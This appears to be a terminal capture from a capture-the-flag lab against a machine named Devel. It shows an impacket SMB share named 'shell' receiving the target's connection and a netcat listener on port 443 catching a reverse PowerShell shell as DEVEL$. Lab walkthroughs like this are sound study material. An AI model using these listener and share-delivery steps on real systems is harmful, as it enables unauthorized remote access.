 File "/usr/lib/python3.9/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.9/selectors.py", line 416, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python3.9/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.9/threading.py", line 1428, in _shutdown
lock.acquire()
KeyboardInterrupt:
❯ impacket-smbserver shell . -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49172)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:SHELL)
exit
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.5] 49173
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>